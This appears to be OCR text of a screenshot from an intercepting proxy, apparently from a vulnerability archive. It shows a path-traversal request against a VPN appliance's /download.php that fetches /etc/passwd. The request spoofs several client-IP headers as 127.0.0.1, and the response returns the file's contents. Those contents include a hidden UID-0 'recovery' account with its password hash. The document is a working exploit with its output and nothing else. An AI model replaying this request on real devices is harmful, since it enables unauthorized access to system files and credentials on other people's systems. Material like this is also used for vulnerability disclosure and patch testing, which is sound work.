 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /download.php?&class=vpn&toolname=../../../../../../../../etc/passwd HTTP/1.1
2 Host:
3 Connect
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
16 Cookie: PHPSESSID=f5f642afda32a3f3cb5966ddc626dc4a
17 x-forwarded-for: 127.0.0.1
18 x-originating-ip: 127.0.0.1
19 x-remote-ip: 127.0.0.1
20 x-remote-addr: 127.0.0.1
21
22
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/7.3.39
3 Content-Description: File Transfer
4 Content-Type: application/octet-stream
5 Content-Disposition: attachment; filename=passwd
6 Content-Transfer-Encoding: binary
7 Expires: 0
8 Cache-Control: must-revalidate, post-check=0, pre-check=0
9 Pragma: public
10 Content-Length: 235
11 Connection: close
12 Date: Wed, 02 Jun 2021 06:57:14 GMT
13 Server: lighttpd/1.4.49
14
15 root:x:0:0:root:/root:/bin/bash
16 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
17 nobody:x:99:99:Nobody:/:/sbin/nologin
18 tcpdump:x:0:0::/root:/bin/bash
19 recovery:$1$xCWoNuwD$jl8DSBwvsE4.aGWTZST/y1:0:0:root:/root:/bin/sh
20
PeiQi文库
PeiQi文库